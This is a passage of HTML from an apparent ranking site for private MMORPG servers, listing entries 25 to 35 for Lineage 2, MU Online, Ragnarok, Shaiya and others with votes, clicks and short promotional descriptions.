									[<a href="details/661">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >3 <br /> <small>Votes </small></div>
										<div >858 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/661/out">Ragnamex Hardcore</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Ragnamex Hardcore: A highly modified Ragnarok Online server with new skills, classes, and unique leveling. Choose your difficulty – Normal, Easy, or the challenging TryHard mode. Immerse yourself in a thrilling and customized Ragnarok experience!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									3								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  858									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">25</span> <br />
									[<a href="details/841">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >3 <br /> <small>Votes </small></div>
										<div >179 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/841/out">L2GameDream</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/841/out">
											<img src="https://gamedream.pl/l2baner.png" alt="L2GameDream" />
										</a>
																		
									<p>
										EXP/SP: x30 base + dynamics (1–52 x30 | 53–61 x25 | 62–76 x20 | 77–78 x15 | 79–80 x10) Drop: x15 Adena: x12  Quests: x5 — quests really do matter Deep Blue: Level difference penalty as in retail  Goal: classic Interlude feel without chaos 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									3								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  179									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">26</span> <br />
									[<a href="details/94">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >429 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/94/out">L2DarkNick</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										-=Server Rates=-  - RateXp = 1000. - RatePartyXp = 1.5 - RateDropAdena = 2000. - Drop: 1x. - Spoil: 1x. - Safe enchant: +4 (on all) - Max Enchant: +25 - Normal Scrolls: +20 80% - Blessed Scrolls: +20 100% - Crystal Scrolls: +25 100%									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  429									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">27</span> <br />
									[<a href="details/840">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >293 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/840/out">Shaiya Hypers</a>
																				<a href="shaiya">
											<small class="pull-right">
												Shaiya											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/840/out">
											<img src="https://shaiyahypers.com/" alt="Shaiya Hypers" />
										</a>
																		
									<p>
										 SHAIYA HYPERS. 4.5  Onde os mais fortes sobrevivem    Tipo de Servidor: PvE / PvP  Nível Máximo: 60  Evolução: Up através de missões 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  293									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">28</span> <br />
									[<a href="details/757">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >252 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/757/out">epoch-middle.com</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Chronicles Interlude+ Rates x50000 (start at level 80 max 99 level). Unique conceptual gaming world where you won't be bored. Donation currency can be obtained through gameplay.there is no open store on the server, donation will be introduced gradually									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  252									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">29</span> <br />
									[<a href="details/789">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >875 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/789/out">MU Mystic Universe</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Um continente medieval repleto de aventura, batalhas e emoções. Forme sua aliança e desafie as arenas no MU Mystic Universe Online — a experiência definitiva de Mu Origin Mobile no seu Android!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  875									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">30</span> <br />
									[<a href="details/838">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >534 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/838/out">OhaGaming.com - Fire Drake v1534</a>
																				<a href="aion-online">
											<small class="pull-right">
												AION Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Knight Online as You Remember - Easy EXP & Medium Farm - Cheat & Bug Free - Long Lasting & Stable Server - Active & Helpful Support - Balanced Skills & Classes - Friendly Community - Unique Features - New & Custom Events - Join us Now!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  534									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">31</span> <br />
									[<a href="details/491">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >465 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/491/out">L2Tox.com - The Best Server!</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										L2Tox.com - The Best Elite Servers Since 2009 Join to Our Guild of Royal Players Be the Best and the Strongest!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  465									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">32</span> <br />
									[<a href="details/594">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2692 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/594/out">GG MU</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Welcome to the exhilarating world of GG MU Season 1! Prepare yourself for an unparalleled PvP experience, enhanced by a wide array of custom items and thrilling events. Immerse yourself in the immersive gameplay of our best fully working free-to-play Mu Online season 1 server.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2692									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">33</span> <br />
									[<a href="details/620">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2683 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/620/out">MuVerse MuMobile Brasil</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										MUVERSE - MU MOBILE - BRASIL SERVIDOR PRIVADO DE MU ONLINE MOBILE.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2683									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">34</span> <br />
									[<a href="details/523">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2508 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/523/out">Novamu x100 Classic, 20 October </a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										20 OCTOBER Novamu Online x100 Classic + Custom With 6 Stages , Maximum Reset 50 / Grand 10  , Season 6 , New Quests, New Crafts, New Maps and NonPVP Maps 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2508									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">35</span> <br />
									[<a href="details/811">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2484 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/811/out">Lineage 2 Awakening</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										⚔️¡Prepárate para la batalla! ⚔️  Nuestro servidor está enfocado en PvP intenso y farmeo dinámico, con Sieges épicas y una dura competencia por el Hero. ⚔️ Rates: 48x | Safe Enchant: +4 | Máx: +75 | Farm & Spoil Activo!  ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
